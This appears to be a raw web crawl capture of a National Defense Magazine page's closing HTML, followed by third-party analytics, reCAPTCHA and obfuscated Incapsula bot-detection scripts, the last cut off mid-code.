  <path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z" />
</svg></a></div>
                    </div>
                </div>
                <div class="grid_4">
                    
        <div class="ftr-links view-01 font-secondary">
                <div class="expandable">
INFORMATION
                        <ul class="link-list hidden-content">
                                <li>
<a href="https://www.nationaldefensemagazine.org/media-kit" >Advertising</a>                                </li>
                                <li>
<a href="https://www.nationaldefensemagazine.org/past-issues" >Archive</a>                                </li>
                                <li>
<a href="https://www.nationaldefensemagazine.org/contact-us" >Contact Us</a>                                </li>
                                <li>
<a href="http://nationaldefensemegadirectory.com/" target="_blank" rel="noopener noreferrer" >Mega Directory</a>                                </li>
                        </ul>
                </div>
        </div>

                </div>
                <div class="grid_5">
                    
                </div>
            </div>


            <div class="sub-footer font-secondary font-color-09 clearfix">
                <div class="grid_4">
                                <span>
<a href="https://www.americaneagle.com/" target="_blank" rel="noopener noreferrer" >Website design and development by Americaneagle.com&nbsp;</a>            </span>
    <br />

                </div>
                <div class="grid_8 copyright">
                                <span>
© 2024 National Defense Industrial Association. All rights reserved.&nbsp;            </span>
    <br />

                </div>
                <div class="grid_12 center">
                    
                </div>
            </div>

        </footer>
        <div class="print-only-footer">
           ;

;
        </div>
    </div>
</section>

<script src="/bundles/Hawksearch/js?v=3ZBbHSgwtzIE1ZxJedM167oi_CQDEjT0uuUiGWNkfWk1"></script>


    



        <script>
    !function(f,e,a,t,h,r){if(!f[h]){r=f[h]=function(){r.invoke?
    r.invoke.apply(r,arguments):r.queue.push(arguments)},
    r.queue=[],r.loaded=1*new Date,r.version="1.0.0",
    f.FeathrBoomerang=r;var g=e.createElement(a),
    h=e.getElementsByTagName("head")[0]||e.getElementsByTagName("script")[0].parentNode;
    g.async=!0,g.src=t,h.appendChild(g)}
    }(window,document,"script","https://cdn.feathr.co/js/boomerang.min.js","feathr");

    feathr("fly", "5b8840a207fd942de868b05d");
    feathr("sprinkle", "page_view");
    </script>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=195363198" async></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IHg6jeGV-J7kQhaHHA1kyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770027778011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.nationaldefensemagazine.org/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 27983
content:
var _0x47c7=['\x4d\x73\x4f\x7a\x4d\x4d\x4b\x39\x63\x6b\x58\x43\x71\x63\x4f\x6f\x77\x6f\x42\x78\x57\x51\x3d\x3d','\x77\x72\x6c\x46\x77\x35\x4d\x33','\x53\x53\x56\x70','\x77\x35\x62\x43\x68\x73\x4b\x34','\x77\x70\x66\x43\x72\x38\x4b\x4a\x61\x51\x3d\x3d','\x53\x38\x4f\x75\x66\x7a\x39\x6e\x77\x6f\x67\x46','\x77\x37\x6b\x75\x4c\x32\x46\x74\x77\x35\x66\x44\x68\x48\x49\x3d','\x50\x4d\x4b\x75\x50\x6d\x50\x43\x6e\x48\x6a\x44\x76\x77\x7a\x43\x70\x55\x4d\x47\x4f\x6e\x68\x34\x77\x6f\x66\x44\x6e\x73\x4f\x62\x77\x70\x76\x43\x6d\x67\x3d\x3d','\x77\x35\x4d\x79\x43\x77\x3d\x3d','\x77\x36\x54\x43\x68\x63\x4b\x67\x58\x51\x74\x4f\x77\x35\x7a\x43\x71\x78\x6e\x44\x71\x73\x4b\x4c\x5a\x41\x67\x56','\x77\x70\x4a\x74\x77\x37\x45\x62\x77\x34\x30\x78\x77\x6f\x49\x4a\x77\x35\x48\x43\x6f\x32\x6e\x44\x72\x63\x4b\x6e\x77\x6f\x67\x3d','\x77\x34\x37\x43\x6c\x6c\x4e\x58\x56\x77\x33\x44\x6e\x38\x4b\x70\x46\x43\x2f\x43\x6d\x45\x6b\x74','\x49\x43\x38\x36\x46\x4d\x4b\x65\x77\x35\x49\x2f\x77\x72\x77\x41\x77\x6f\x74\x4f\x42\x73\x4f\x56\x47\x38\x4f\x2b\x77\x36\x49\x47','\x77\x36\x6e\x44\x71\x63\x4b\x55\x48\x43\x5a\x62\x77\x37\x68\x63\x77\x37\x4e\x74\x54\x38\x4f\x69\x52\x73\x4f\x44\x64\x73\x4f\x6a\x77\x71\x67\x48','\x62\x69\x62\x44\x71\x73\x4b\x47\x77\x6f\x51\x52\x77\x72\x34\x73\x41\x73\x4b\x66','\x58\x38\x4f\x6d\x77\x35\x45\x3d','\x57\x43\x31\x50','\x44\x42\x2f\x44\x76\x30\x45\x3d','\x77\x6f\x68\x38\x47\x48\x39\x65\x77\x72\x77\x78','\x58\x52\x64\x66\x77\x37\x48\x44\x73\x4d\x4f\x76\x48\x67\x2f\x44\x72\x6d\x34\x48\x58\x38\x4f\x4b\x57\x46\x58\x43\x6a\x73\x4f\x50\x4f\x43\x39\x62\x77\x37\x64\x44\x63\x58\x54\x44\x6b\x67\x3d\x3d','\x66\x4d\x4b\x63\x4e\x41\x3d\x3d','\x77\x36\x62\x43\x72\x4d\x4f\x65','\x77\x35\x49\x68\x4c\x6d\x6f\x3d','\x77\x6f\x51\x55\x66\x6e\x76\x44\x68\x73\x4f\x57\x77\x35\x4d\x3d','\x77\x72\x7a\x43\x72\x38\x4f\x64\x77\x35\x68\x75\x4e\x63\x4f\x70\x77\x37\x4d\x2b\x77\x35\x44\x44\x6f\x63\x4b\x2b\x4b\x38\x4f\x4b\x64\x38\x4b\x39\x77\x70\x66\x43\x67\x6b\x51\x51\x56\x32\x54\x43\x74\x45\x54\x43\x73\x31\x4a\x33\x59\x38\x4f\x54\x48\x4d\x4f\x46','\x77\x70\x68\x56\x4c\x77\x3d\x3d','\x61\x4d\x4f\x47\x44\x77\x3d\x3d','\x54\x38\x4b\x65\x45\x57\x73\x3d','\x77\x6f\x39\x6f\x77\x6f\x30\x34\x77\x37\x37\x43\x6c\x63\x4f\x76','\x46\x51\x55\x6f\x65\x47\x35\x43\x41\x7a\x50\x44\x76\x57\x31\x7a\x65\x63\x4f\x4a\x55\x57\x48\x43\x68\x42\x33\x44\x69\x77\x3d\x3d','\x59\x77\x78\x48','\x65\x63\x4b\x59\x43\x67\x3d\x3d','\x57\x43\x4c\x44\x76\x38\x4b\x48','\x77\x37\x45\x6c\x4c\x6c\x74\x6f\x77\x35\x58\x44\x67\x41\x3d\x3d','\x5a\x51\x77\x6a\x56\x63\x4b\x56\x77\x34\x6a\x43\x6a\x6b\x66\x44\x6f\x67\x45\x36\x56\x4d\x4f\x34\x57\x73\x4b\x67\x77\x6f\x62\x44\x6e\x38\x4f\x58\x48\x52\x30\x3d','\x77\x6f\x74\x69\x77\x70\x51\x63\x77\x37\x76\x43\x6e\x63\x4f\x2b\x77\x71\x51\x3d','\x43\x73\x4f\x76\x65\x41\x3d\x3d','\x77\x37\x34\x62\x77\x70\x77\x3d','\x77\x72\x35\x39\x47\x73\x4b\x67\x59\x38\x4b\x56\x4a\x77\x3d\x3d','\x77\x72\x33\x43\x6f\x63\x4b\x4b','\x58\x38\x4f\x39\x77\x37\x62\x44\x75\x31\x42\x4e','\x61\x63\x4f\x38\x53\x73\x4b\x73\x4e\x6c\x7a\x44\x71\x73\x4f\x69\x77\x35\x52\x65\x47\x63\x4b\x51\x77\x71\x4a\x69\x77\x35\x6e\x43\x75\x53\x58\x44\x71\x63\x4f\x47','\x77\x37\x38\x43\x77\x35\x73\x3d','\x77\x37\x62\x44\x70\x73\x4b\x55\x48\x43\x6c\x4c','\x77\x37\x30\x76\x64\x4d\x4f\x4f\x77\x6f\x52\x33\x77\x35\x59\x78\x77\x6f\x76\x43\x6b\x73\x4b\x64','\x77\x36\x56\x51\x43\x4d\x4f\x34\x56\x47\x62\x43\x71\x38\x4f\x34\x50\x73\x4f\x54\x4d\x73\x4b\x34\x65\x42\x48\x43\x69\x32\x56\x4d\x64\x51\x44\x43\x70\x46\x7a\x43\x73\x78\x44\x43\x6e\x68\x54\x43\x6d\x33\x66\x43\x70\x63\x4b\x71\x46\x30\x39\x4c','\x77\x72\x48\x43\x69\x52\x34\x59\x42\x54\x34\x35\x77\x6f\x34\x3d','\x62\x4d\x4f\x67\x59\x4d\x4b\x67\x4d\x6c\x44\x44\x74\x38\x4f\x36','\x77\x37\x33\x44\x6d\x73\x4b\x56\x4c\x7a\x72\x43\x75\x67\x3d\x3d','\x77\x36\x5a\x66\x77\x34\x37\x44\x6a\x77\x3d\x3d','\x66\x51\x4e\x78','\x77\x36\x72\x44\x6b\x48\x73\x3d','\x77\x70\x56\x51\x4b\x4d\x4f\x37\x52\x32\x4c\x43\x71\x63\x4f\x39\x4b\x73\x4f\x67\x49\x4d\x4b\x58\x53\x79\x76\x43\x6d\x32\x4a\x59\x61\x77\x2f\x43\x70\x41\x33\x43\x68\x79\x4c\x43\x69\x53\x62\x43\x75\x6c\x37\x43\x6c\x38\x4b\x44\x54\x67\x3d\x3d','\x77\x6f\x54\x43\x74\x54\x67\x3d','\x42\x77\x67\x4e','\x65\x79\x62\x44\x76\x38\x4b\x32\x77\x70\x51\x76\x77\x71\x38\x3d','\x77\x35\x6e\x43\x6a\x43\x39\x5a\x77\x6f\x68\x4d\x77\x34\x7a\x43\x76\x38\x4b\x7a\x41\x73\x4b\x6d\x49\x51\x3d\x3d','\x77\x35\x6c\x78\x77\x34\x45\x51\x77\x71\x58\x43\x68\x4d\x4b\x35\x77\x72\x30\x4e\x65\x55\x4e\x72\x51\x4d\x4b\x44\x77\x37\x56\x52\x77\x36\x4c\x44\x70\x4d\x4f\x77\x50\x57\x33\x44\x75\x77\x3d\x3d','\x58\x44\x4e\x5a\x77\x35\x44\x43\x75\x77\x3d\x3d','\x52\x4d\x4f\x75\x64\x38\x4b\x6b','\x43\x69\x4d\x74\x4d\x73\x4b\x59\x77\x34\x77\x31','\x54\x6d\x44\x44\x68\x77\x3d\x3d','\x77\x35\x50\x44\x74\x63\x4b\x76','\x77\x36\x7a\x43\x6a\x55\x41\x3d','\x77\x34\x77\x32\x63\x67\x3d\x3d','\x46\x30\x45\x78','\x47\x38\x4f\x42\x66\x51\x3d\x3d','\x62\x73\x4b\x79\x4b\x51\x3d\x3d','\x59\x6e\x2f\x44\x70\x51\x3d\x3d','\x4c\x54\x50\x44\x68\x77\x3d\x3d','\x55\x41\x6a\x44\x73\x51\x3d\x3d','\x58\x6a\x46\x4a','\x47\x73\x4f\x6a\x55\x73\x4b\x41\x5a\x38\x4b\x73\x77\x70\x4c\x44\x6d\x51\x3d\x3d','\x77\x34\x62\x43\x73\x78\x4c\x43\x67\x63\x4b\x77\x77\x72\x50\x44\x72\x73\x4b\x57\x77\x6f\x37\x44\x6d\x33\x55\x52\x44\x30\x73\x70\x56\x38\x4f\x50\x77\x34\x34\x3d','\x77\x6f\x62\x43\x68\x73\x4b\x33','\x77\x36\x74\x47\x57\x4d\x4b\x6b\x77\x71\x52\x72\x77\x35\x72\x44\x72\x63\x4b\x36\x64\x67\x42\x57\x77\x70\x4c\x44\x73\x47\x66\x44\x6f\x4d\x4b\x76\x77\x37\x35\x6f\x4b\x51\x50\x44\x6f\x73\x4b\x66\x4f\x67\x67\x31\x77\x71\x44\x44\x6c\x4d\x4b\x50\x77\x70\x50\x43\x6a\x6d\x5a\x68\x77\x72\x39\x79\x77\x6f\x7a\x43\x73\x54\x5a\x5a\x77\x72\x66\x43\x73\x6e\x46\x45\x77\x36\x56\x47\x77\x36\x4d\x61\x77\x37\x58\x44\x71\x38\x4f\x71\x77\x71\x55\x4c\x77\x6f\x64\x70\x77\x71\x58\x43\x73\x43\x76\x44\x76\x63\x4f\x44\x51\x4d\x4b\x42\x52\x69\x30\x43\x55\x4d\x4b\x2b\x77\x37\x4d\x3d','\x58\x38\x4f\x48\x77\x34\x34\x3d','\x77\x36\x48\x43\x6c\x4d\x4f\x4a','\x77\x72\x33\x43\x68\x44\x56\x66','\x77\x36\x6a\x44\x6d\x73\x4b\x4e\x46\x44\x4c\x43\x73\x38\x4b\x42','\x77\x35\x6c\x39\x42\x4d\x4f\x30\x55\x47\x62\x43\x6e\x4d\x4f\x69\x4f\x73\x4f\x68\x4a\x4d\x4b\x6d\x62\x51\x3d\x3d','\x77\x34\x76\x43\x6a\x38\x4f\x55','\x77\x6f\x72\x43\x6c\x79\x49\x3d','\x77\x36\x49\x4c\x41\x41\x3d\x3d','\x77\x70\x56\x51\x4b\x4d\x4f\x37\x52\x32\x4c\x43\x71\x63\x4f\x39\x4b\x73\x4f\x67\x49\x4d\x4b\x58\x53\x79\x76\x43\x6d\x32\x4a\x59\x61\x77\x2f\x43\x70\x41\x33\x43\x6b\x53\x62\x44\x73\x79\x76\x43\x6f\x55\x6e\x43\x6b\x4d\x4b\x62\x54\x69\x59\x6a\x4a\x4d\x4b\x51\x77\x37\x72\x44\x70\x78\x51\x52\x45\x73\x4f\x6e','\x66\x38\x4b\x30\x50\x77\x3d\x3d','\x77\x34\x44\x44\x72\x48\x67\x3d','\x58\x38\x4f\x6b\x54\x51\x3d\x3d','\x77\x36\x7a\x44\x6f\x4d\x4f\x48\x77\x35\x4d\x3d','\x77\x36\x6f\x72\x55\x73\x4b\x45\x54\x67\x3d\x3d','\x57\x38\x4f\x67\x77\x37\x6e\x44\x71\x30\x70\x4a','\x77\x36\x50\x43\x6b\x4d\x4f\x42\x56\x55\x49\x3d'];(function(_0xe35fce,_0x10d2f4){var _0x54f025=function(_0x38381e){while(--_0x38381e){_0xe35fce['\x70\x75\x73\x68'](_0xe35fce['\x73\x68\x69\x66\x74']());}};var _0x302791=function(){var _0x5e7095={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x45f73f,_0x47d7bd,_0x55e356,_0x1e8202){_0x1e8202=_0x1e8202||{};var _0x14ed79=_0x47d7bd+'\x3d'+_0x55e356;var _0x8a690e=0x0;for(var _0x8a690e=0x0,_0x46f3fa=_0x45f73f['\x6c\x65\x6e\x67\x74\x68'];_0x8a690e<_0x46f3fa;_0x8a690e++){var _0x44a4c6=_0x45f73f[_0x8a690e];_0x14ed79+='\x3b\x20'+_0x44a4c6;var _0x48c6d6=_0x45f73f[_0x44a4c6];_0x45f73f['\x70\x75\x73\x68'](_0x48c6d6);_0x46f3fa=_0x45f73f['\x6c\x65\x6e\x67\x74\x68'];if(_0x48c6d6!==!![]){_0x14ed79+='\x3d'+_0x48c6d6;}}_0x1e8202['\x63\x6f\x6f\x6b\x69\x65']=_0x14ed79;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x562bce,_0x5e7f0f){_0x562bce=_0x562bce||function(_0x42d726){return _0x42d726;};var _0x24321d=_0x562bce(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5e7f0f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x58c1c4=function(_0x5dc1d1,_0x181a93){_0x5dc1d1(++_0x181a93);};_0x58c1c4(_0x54f025,_0x10d2f4);return _0x24321d?decodeURIComponent(_0x24321d[0x1]):undefined;}};var _0x3e1e66=function(){var _0x65c75e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x65c75e['\x74\x65\x73\x74'](_0x5e7095['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5e7095['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3e1e66;var _0x3babbb='';var _0x3ee335=_0x5e7095['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3ee335){_0x5e7095['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3ee335){_0x3babbb=_0x5e7095['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5e7095['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x302791();}(_0x47c7,0xf1));var _0x747c=function(_0xe35fce,_0x10d2f4){_0xe35fce=_0xe35fce-0x0;var _0x54f025=_0x47c7[_0xe35fce];if(_0x747c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x101e52=function(){return this;};var _0x302791=_0x101e52();var _0x5e7095='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x302791['\x61\x74\x6f\x62']||(_0x302791['\x61\x74\x6f\x62']=function(_0x45f73f){var _0x47d7bd=String(_0x45f73f)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x55e356=0x0,_0x1e8202,_0x14ed79,_0x167330=0x0,_0x8a690e='';_0x14ed79=_0x47d7bd['\x63\x68\x61\x72\x41\x74'](_0x167330++);~_0x14ed79&&(_0x1e8202=_0x55e356%0x4?_0x1e8202*0x40+_0x14ed79:_0x14ed79,_0x55e356++%0x4)?_0x8a690e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1e8202>>(-0x2*_0x55e356&0x6)):0x0){_0x14ed79=_0x5e7095['\x69\x6e\x64\x65\x78\x4f\x66'](_0x14ed79);}return _0x8a690e;});}());var _0x46f3fa=function(_0x44a4c6,_0x48c6d6){var _0x562bce=[],_0x5e7f0f=0x0,_0x42d726,_0x24321d='',_0x58c1c4='';_0x44a4c6=atob(_0x44a4c6);for(var _0x5dc1d1=0x0,_0x181a93=_0x44a4c6['\x6c\x65\x6e\x67\x74\x68'];_0x5dc1d1<_0x181a93;_0x5dc1d1++){_0x58c1c4+='\x25'+('\x30\x30'+_0x44a4c6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5dc1d1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x44a4c6=decodeURIComponent(_0x58c1c4);for(var _0x3e1e66=0x0;_0x3e1e66<0x100;_0x3e1e66++){_0x562bce[_0x3e1e66]=_0x3e1e66;}for(_0x3e1e66=0x0;_0x3e1e66<0x100;_0x3e1e66++){_0x5e7f0f=(_0x5e7f0f+_0x562bce[_0x3e1e66]+_0x48c6d6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e1e66%_0x48c6d6['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x42d726=_0x562bce[_0x3e1e66];_0x562bce[_0x3e1e66]=_0x562bce[_0x5e7f0f];_0x562bce[_0x5e7f0f]=_0x42d726;}_0x3e1e66=0x0;_0x5e7f0f=0x0;for(var _0x65c75e=0x0;_0x65c75e<_0x44a4c6['\x6c\x65\x6e\x67\x74\x68'];_0x65c75e++){_0x3e1e66=(_0x3e1e66+0x1)%0x100;_0x5e7f0f=(_0x5e7f0f+_0x562bce[_0x3e1e66])%0x100;_0x42d726=_0x562bce[_0x3e1e66];_0x562bce[_0x3e1e66]=_0x562bce[_0x5e7f0f];_0x562bce[_0x5e7f0f]=_0x42d726;_0x24321d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x44a4c6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x65c75e)^_0x562bce[(_0x562bce[_0x3e1e66]+_0x562bce[_0x5e7f0f])%0x100]);}return _0x24321d;};_0x747c['\x72\x63\x34']=_0x46f3fa;_0x747c['\x64\x61\x74\x61']={};_0x747c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3babbb=_0x747c['\x64\x61\x74\x61'][_0xe35fce];if(_0x3babbb===undefined){if(_0x747c['\x6f\x6e\x63\x65']===undefined){var _0x3ee335=function(_0x31cd0a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x31cd0a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3ee335['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2b84cf=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2b84cf['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3ee335['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5ddc17){if(!Boolean(~_0x5ddc17)){return _0x5ddc17;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3ee335['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x44cd33){for(var _0x431990=0x0,_0x2f5157=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x431990<_0x2f5157;_0x431990++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2f5157=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x44cd33(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3ee335(_0x747c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x747c['\x6f\x6e\x63\x65']=!![];}_0x54f025=_0x747c['\x72\x63\x34'](_0x54f025,_0x10d2f4);_0x747c['\x64\x61\x74\x61'][_0xe35fce]=_0x54f025;}else{_0x54f025=_0x3babbb;}return _0x54f025;};(function(){var _0x20f19f={'\x48\x71\x6a':function _0x19b8e5(_0x49f2d5,_0x5befca){return _0x49f2d5+_0x5befca;},'\x55\x72\x49':function _0x59be14(_0x4a161f,_0x5873cd){return _0x4a161f+_0x5873cd;},'\x48\x6d\x62':function _0x2c6ba1(_0x1bec7f,_0x3d2e17){return _0x1bec7f+_0x3d2e17;},'\x55\x69\x41':function _0x3df559(_0x425961){return _0x425961();},'\x65\x4d\x4c':function _0x2c33cc(_0x342edc,_0x4741ad){return _0x342edc-_0x4741ad;},'\x64\x6e\x48':function _0x1312cb(_0x4161d0,_0x26f3ee){return _0x4161d0+_0x26f3ee;},'\x4c\x4b\x7a':function _0x4b3055(_0x6d713d,_0x869dd7){return _0x6d713d-_0x869dd7;},'\x64\x77\x6c':function _0x754965(_0x43bbcd,_0xaf7c3b){return _0x43bbcd==_0xaf7c3b;},'\x55\x48\x4a':function _0x589901(_0x3551c1,_0x267f6e){return _0x3551c1+_0x267f6e;},'\x73\x63\x4c':function _0x4d39a5(_0x3b6113,_0x35696f){return _0x3b6113+_0x35696f;},'\x6a\x4e\x54':function _0xbbff5(_0x831234,_0x3aad14){return _0x831234-_0x3aad14;},'\x59\x53\x45':function _0x24c158(_0xb86379,_0x1ea62e){return _0xb86379+_0x1ea62e;}};var _0x2fe807=_0x747c('0x0', '\x49\x75\x59\x21')[_0x747c('0x1', '\x50\x76\x45\x4b')]('\x7c'),_0x2d9624=0x0;while(!![]){switch(_0x2fe807[_0x2d9624++]){case'\x30':var _0x2ea503=new _0x3491f9[_0x747c('0x2', '\x59\x25\x44\x35')]()[_0x747c('0x3', '\x5e\x54\x6b\x39')]();continue;case'\x31':var _0x1ff263={'\x73\x4e\x59':function _0x70c700(_0x2790ed,_0xebe0e4){return _0x20f19f[_0x747c('0x4', '\x47\x26\x66\x6d')](_0x2790ed,_0xebe0e4);},'\x43\x76\x7a':function _0x5a4b8c(_0x77515a,_0x2803bd){return _0x77515a-_0x2803bd;},'\x74\x4b\x5a':function _0x48d935(_0x8ef5d,_0x34219b){return _0x20f19f[_0x747c('0x5', '\x5d\x5a\x55\x46')](_0x8ef5d,_0x34219b);},'\x73\x6f\x46':function _0x5bcf32(_0x3d2160,_0x2a9023){return _0x20f19f[_0x747c('0x6', '\x50\x44\x31\x73')](_0x3d2160,_0x2a9023);},'\x45\x72\x51':function _0x335188(_0x1e2cfb){return _0x20f19f[_0x747c('0x7', '\x34\x2a\x5a\x62')](_0x1e2cfb);},'\x62\x6b\x6a':function _0x12cd9a(_0x1dd033,_0x236127){return _0x1dd033-_0x236127;},'\x77\x4c\x43':function _0x2cea53(_0x120424,_0x2a1a04){return _0x20f19f[_0x747c('0x8', '\x40\x6a\x54\x2a')](_0x120424,_0x2a1a04);},'\x44\x4e\x6d':function _0x3ddcdc(_0x17734e,_0x3be2ae){return _0x20f19f[_0x747c('0x9', '\x77\x6c\x67\x53')](_0x17734e,_0x3be2ae);},'\x4d\x78\x70':function _0x21e3f3(_0x1135d3,_0x490f8e){return _0x20f19f[_0x747c('0xa', '\x57\x32\x29\x53')](_0x1135d3,_0x490f8e);},'\x59\x4a\x62':function _0x44f078(_0x183559,_0x2ff3b0){return _0x20f19f[_0x747c('0xb', '\x47\x26\x66\x6d')](_0x183559,_0x2ff3b0);},'\x72\x67\x6f':function _0x19860e(_0x1eaa09,_0x534de3){return _0x20f19f[_0x747c('0xc', '\x62\x4a\x2a\x57')](_0x1eaa09,_0x534de3);},'\x57\x59\x79':function _0x5023d0(_0x2e51d8,_0x652ef4){return _0x20f19f[_0x747c('0xd', '\x55\x4d\x4d\x47')](_0x2e51d8,_0x652ef4);},'\x6e\x6f\x77':function _0x219cd0(_0x2447f1,_0x3c3934){return _0x20f19f[_0x747c('0xe', '\x23\x71\x5b\x30')](_0x2447f1,_0x3c3934);}};continue;case'\x32':var _0x1043e2=_0x3491f9[_0x747c('0xf', '\x77\x6c\x67\x53')];continue;case'\x33':var _0x5ac647=_0x3491f9[_0x747c('0x10', '\x30\x46\x4c\x77')];continue;case'\x34':var _0x571d3c=_0x747c('0x12', '\x21\xc7\x4a\x1b\x76\x56\x18\x70');continue;case'\x35':var _0x2c05dd;continue;case'\x36':var _0x58f782=function(){_0x248b4f[0x2]=_0x1ff263[_0x747c('0x13', '\x30\x71\x7a\x29')]('\x72\x3a',_0x1ff263[_0x747c('0x14', '\x71\x56\x64\x48')](new _0x3491f9[_0x747c('0x15', '\x43\x77\x6b\x51')]()[_0x747c('0x16', '\x79\x28\x57\x64')](),_0x2ea503));_0x1043e2[_0x747c('0x17', '\x43\x5b\x26\x61')](_0x747c('0x18', '\x71\x56\x64\x48'))[_0x747c('0x19', '\x43\x77\x6b\x51')]=_0x1ff263[_0x747c('0x1a', '\x51\x51\x44\x6e')](_0x747c('0x1b', '\x43\x5b\x26\x61'),_0x5ac647(_0x1ff263[_0x747c('0x1c', '\x57\x32\x29\x53')](_0x1ff263[_0x747c('0x1d', '\x44\x23\x6a\x40')](_0x1ff263[_0x747c('0x1e', 